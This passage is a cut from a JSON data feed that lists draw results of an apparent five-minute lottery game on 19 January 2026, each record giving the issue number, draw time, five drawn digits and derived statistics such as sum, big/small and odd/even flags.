14:23:40","preDrawCode":"2,6,6,2,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282005,"preDrawTime":"2026-01-19 14:18:40","preDrawCode":"8,7,4,1,6","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282004,"preDrawTime":"2026-01-19 14:13:40","preDrawCode":"5,3,1,2,7","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282003,"preDrawTime":"2026-01-19 14:08:40","preDrawCode":"0,8,8,0,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282002,"preDrawTime":"2026-01-19 14:03:40","preDrawCode":"7,9,1,1,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282001,"preDrawTime":"2026-01-19 13:58:40","preDrawCode":"0,8,1,5,7","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282000,"preDrawTime":"2026-01-19 13:53:40","preDrawCode":"9,5,2,7,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281999,"preDrawTime":"2026-01-19 13:48:40","preDrawCode":"8,1,2,6,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281998,"preDrawTime":"2026-01-19 13:43:40","preDrawCode":"1,8,1,0,6","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281997,"preDrawTime":"2026-01-19 13:38:40","preDrawCode":"5,5,3,4,5","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51281996,"preDrawTime":"2026-01-19 13:33:40","preDrawCode":"3,5,2,4,8","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281995,"preDrawTime":"2026-01-19 13:28:40","preDrawCode":"5,2,8,5,1","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281994,"preDrawTime":"2026-01-19 13:23:40","preDrawCode":"2,6,0,6,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281993,"preDrawTime":"2026-01-19 13:18:40","preDrawCode":"0,5,1,7,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281992,"preDrawTime":"2026-01-19 13:13:40","preDrawCode":"6,0,5,3,5","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281991,"preDrawTime":"2026-01-19 13:08:40","preDrawCode":"1,1,0,1,7","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281990,"preDrawTime":"2026-01-19 13:03:40","preDrawCode":"2,1,1,5,0","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281989,"preDrawTime":"2026-01-19 12:58:40","preDrawCode":"1,9,7,5,7","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281988,"preDrawTime":"2026-01-19 12:53:40","preDrawCode":"4,2,6,5,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281987,"preDrawTime":"2026-01-19 12:48:40","preDrawCode":"9,4,8,0,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281986,"preDrawTime":"2026-01-19 12:43:40","preDrawCode":"1,9,5,4,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281985,"preDrawTime":"2026-01-19 12:38:40","preDrawCode":"8,1,3,9,0","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281984,"preDrawTime":"2026-01-19 12:33:40","preDrawCode":"0,1,7,3,3","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281983,"preDrawTime":"2026-01-19 12:28:40","preDrawCode":"6,6,3,9,7","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281982,"preDrawTime":"2026-01-19 12:23:40","preDrawCode":"7,6,6,0,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281981,"preDrawTime":"2026-01-19 12:18:40","preDrawCode":"4,4,0,3,0","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281980,"preDrawTime":"2026-01-19 12:13:40","preDrawCode":"6,0,9,4,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281979,"preDrawTime":"2026-01-19 12:08:40","preDrawCode":"0,3,9,1,7","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281978,"preDrawTime":"2026-01-19 12:03:40","preDrawCode":"1,3,2,3,3","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281977,"preDrawTime":"2026-01-19 11:58:40","preDrawCode":"3,6,0,3,1","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281976,"preDrawTime":"2026-01-19 11:53:40","preDrawCode":"9,8,5,3,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281975,"preDrawTime":"2026-01-19 11:48:40","preDrawCode":"3,6,7,1,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281974,"preDrawTime":"2026-01-19 11:43:40","preDrawCode":"9,5,7,7,4","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281973,"preDrawTime":"2026-01-19 11:38:40","preDrawCode":"1,8,7,2,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281972,"preDrawTime":"2026-01-19 11:33:40","preDrawCode":"8,9,9,5,6","sumNum":37,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281971,"preDrawTime":"2026-01-19 11:28:40","preDrawCode":"5,6,2,9,7","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281970,"preDrawTime":"2026-01-19 11:23:40","preDrawCode":"3,2,3,8,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281969,"preDrawTime":"2026-01-19 11:18:40","preDrawCode":"8,8,4,1,2","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281968,"preDrawTime":"2026-01-19 11:13:40","preDrawCode":"4,1,1,2,9","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281967,"preDrawTime":"2026-01-19 11:08:40","preDrawCode":"1,1,1,8,5","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":4,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281966,"preDrawTime":"2026-01-19 11:03:40","preDrawCode":"4,8,7,1,1","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281965,"preDrawTime":"2026-01-19 10:58:40","preDrawCode":"6,4,0,4,7","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281964,"preDrawTime":"2026-01-19 10:53:40","preDrawCode":"7,4,6,2,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281963,"preDrawTime":"2026-01-19 10:48:40","preDrawCode":"9,2,9,3,7","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281962,"preDrawTime":"2026-01-19 10:43:40","preDrawCode":"5,0,0,8,0","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281961,"preDrawTime":"2026-01-19 10:38:40","preDrawCode":"8,8,9,7,8","sumNum":40,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51281960,"preDrawTime":"2026-01-19 10:33:40","preDrawCode":"1,9,8,3,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281959,"preDrawTime":"2026-01-19 10:28:40","preDrawCode":"3,3,8,4,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281958,"preDrawTime":"2026-01-19 10:23:40","preDrawCode":"7,5,4,3,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51281957,"preDrawTime":"2026-01-19 10:18:40","preDrawCode":"5,0,6,6,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281956,"preDrawTime":"2026-01-19 10:13:40","preDrawCode":"5,3,8,4,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281955,"preDrawTime":"2026-01-19 10:08:40","preDrawCode":"7,5,9,6,4","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281954,"preDrawTime":"2026-01-19 10:03:40","preDrawCode":"7,0,2,3,4","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51281953,"preDrawTime":"2026-01-19 09:58:40","preDrawCode":"6,4,9,5,1","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281952,"preDrawTime":"2026-01-19 09:53:40","preDrawCode":"2,1,1,9,8","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281951,"preDrawTime":"2026-01-19 09:48:40","preDrawCode":"0,1,5,7,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281950,"preDrawTime":"2026-01-19 09:43:40","preDrawCode":"4,6,5,2,5","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281949,"preDrawTime":"2026-01-19 09:38:40","preDrawCode":"6,1,5,7,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281948,"preDrawTime":"2026-01-19 09:33:40","preDrawCode":"9,4,2,9,1","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281947,"preDrawTime":"2026-01-19 09:28:40","preDrawCode":"6,5,0,9,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281946,"preDrawTime":"2026-01-19 